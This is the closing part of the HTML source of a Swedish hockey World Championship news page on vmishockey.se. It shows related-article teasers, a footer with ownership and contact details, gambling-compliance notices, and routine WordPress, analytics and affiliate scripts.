                <div class="td-module-thumb"><a href="https://vmishockey.se/intervju-chris-harenstams-tankar-infor-vm-han-kan-bli-sylvass-i-vm/" rel="bookmark" class="td-image-wrap" title="INTERVJU: Chris Härenstams tankar inför VM &#8211; &#8220;Han kan bli sylvass i VM&#8221;"><img class="entry-thumb" src="[data-uri]" alt="" title="INTERVJU: Chris Härenstams tankar inför VM &#8211; &#8220;Han kan bli sylvass i VM&#8221;" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Chris-Harenstam-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/intervju/" class="td-post-category">Intervju</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/intervju-chris-harenstams-tankar-infor-vm-han-kan-bli-sylvass-i-vm/" rel="bookmark" title="INTERVJU: Chris Härenstams tankar inför VM &#8211; &#8220;Han kan bli sylvass i VM&#8221;">INTERVJU: Chris Härenstams tankar inför VM &#8211; &#8220;Han kan bli sylvass...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-truppen-till-u16-landslaget/" rel="bookmark" class="td-image-wrap" title="Team 16 spelar turnering i Schweiz &#8211; här är truppen"><img class="entry-thumb" src="[data-uri]" alt="Alexander Thunblom får chansen i U16-landslaget" title="Team 16 spelar turnering i Schweiz &#8211; här är truppen" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Alexander-Thunblom-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/sverige/" class="td-post-category">Sverige</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-truppen-till-u16-landslaget/" rel="bookmark" title="Team 16 spelar turnering i Schweiz &#8211; här är truppen">Team 16 spelar turnering i Schweiz &#8211; här är truppen</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/stream-odds-till-usa-schweiz-i-vm-2025/" rel="bookmark" class="td-image-wrap" title="Stream &amp; Odds till USA &#8211; Schweiz i VM 2025"><img class="entry-thumb" src="[data-uri]" alt="Guide för att streama finalen i Hockey-VM 2025" title="Stream &amp; Odds till USA &#8211; Schweiz i VM 2025" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Final-218x150.png"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/stream-odds-till-usa-schweiz-i-vm-2025/" rel="bookmark" title="Stream &amp; Odds till USA &#8211; Schweiz i VM 2025">Stream &amp; Odds till USA &#8211; Schweiz i VM 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/talangen-far-chansen-har-ar-tre-kronors-trupp-till-beijer-hockey-games/" rel="bookmark" class="td-image-wrap" title="Talangen får chansen &#8211; här är Tre Kronors trupp till Beijer Hockey Games"><img class="entry-thumb" src="[data-uri]" alt="Sandin-Pellikka gör debut i Tre Kronor" title="Talangen får chansen &#8211; här är Tre Kronors trupp till Beijer Hockey Games" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Axel-Sandin-pellikka-5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/beijer-hockey-games/" class="td-post-category">Beijer Hockey Games</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/talangen-far-chansen-har-ar-tre-kronors-trupp-till-beijer-hockey-games/" rel="bookmark" title="Talangen får chansen &#8211; här är Tre Kronors trupp till Beijer Hockey Games">Talangen får chansen &#8211; här är Tre Kronors trupp till Beijer...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6971f76649f29" data-td_block_id="td_uid_7_6971f76649f29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6971f76649f29" data-td_block_id="td_uid_7_6971f76649f29"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#187377766c79736c586e75716b70777b737d61366b7d"><span class="__cf_email__" data-cfemail="254e4a4b51444e516553484c564d4a464e405c0b5640">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_6971f7664defe_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_9_6971f7664defe" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_9_6971f7664defe = new tdBlock();
block_td_uid_9_6971f7664defe.id = "td_uid_9_6971f7664defe";
block_td_uid_9_6971f7664defe.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_9_6971f7664defe_rand","tdc_css_class":"td_uid_9_6971f7664defe_rand","tdc_css_class_style":"td_uid_9_6971f7664defe_rand_style"}';
block_td_uid_9_6971f7664defe.td_column_number = "1";
block_td_uid_9_6971f7664defe.block_type = "td_block_7";
block_td_uid_9_6971f7664defe.post_count = "3";
block_td_uid_9_6971f7664defe.found_posts = "1953";
block_td_uid_9_6971f7664defe.header_color = "";
block_td_uid_9_6971f7664defe.ajax_pagination_infinite_stop = "";
block_td_uid_9_6971f7664defe.max_num_pages = "651";
tdBlocksArray.push(block_td_uid_9_6971f7664defe);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_9_6971f7664defe class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6971f766560b6_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_6971f766560b6" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">775</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6971f76657de0
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"b1e0075629","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"a49a01764d","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>